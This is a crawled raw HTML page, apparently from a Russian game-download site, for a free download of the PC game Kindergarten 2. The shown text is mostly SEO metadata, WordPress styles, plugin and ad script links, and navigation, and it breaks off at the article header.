

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/kindergarten-2/
body_size: 50274
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kindergarten 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Kindergarten 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/kindergarten-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kindergarten 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Kindergarten 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/kindergarten-2/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2020-12-01T19:18:01+00:00" />
	<meta property="article:modified_time" content="2023-10-07T13:41:22+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/kindergarten-2/#article","isPartOf":{"@id":"https://notorgames.net/kindergarten-2/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Kindergarten 2","datePublished":"2020-12-01T19:18:01+00:00","dateModified":"2023-10-07T13:41:22+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/kindergarten-2/"},"wordCount":172,"commentCount":20,"image":{"@id":"https://notorgames.net/kindergarten-2/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2.jpg","articleSection":["Для слабых ПК","Игры 2019 года","Платформеры","Приключения","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/kindergarten-2/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/kindergarten-2/","url":"https://notorgames.net/kindergarten-2/","name":"Kindergarten 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/kindergarten-2/#primaryimage"},"image":{"@id":"https://notorgames.net/kindergarten-2/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2.jpg","datePublished":"2020-12-01T19:18:01+00:00","dateModified":"2023-10-07T13:41:22+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Kindergarten 2 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/kindergarten-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/kindergarten-2/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/kindergarten-2/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2.jpg","width":460,"height":215,"caption":"Kindergarten 2"},{"@type":"BreadcrumbList","@id":"https://notorgames.net/kindergarten-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Kindergarten 2"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-11508 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Fkindergarten-2%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-11508" class="primewp-post-singular primewp-box post-11508 post type-post status-publish format-standard has-post-thumbnail hentry category-dlya-slabyx-pk category-igry-2019-goda category-platformery category-prikljuchenie category-jekshen wpcat-12-id wpcat-6-id wpcat-67-id wpcat-3-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/dlya-slabyx-pk/" rel="category tag">Для слабых ПК</a>, <a href="https://notorgames.net/igry-2019-goda/" rel="category tag">Игры 2019 года</a>, <a href="https://notorgames.net/platformery/" rel="category tag">Платформеры</a>, <a href="https://notorgames.net/prikljuchenie/" rel="category tag">Приключения</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/kindergarten-2/" rel="bookmark">Скачать Kindergarten 2</a></h1>
                    <div class="primewp-entry-meta-single">
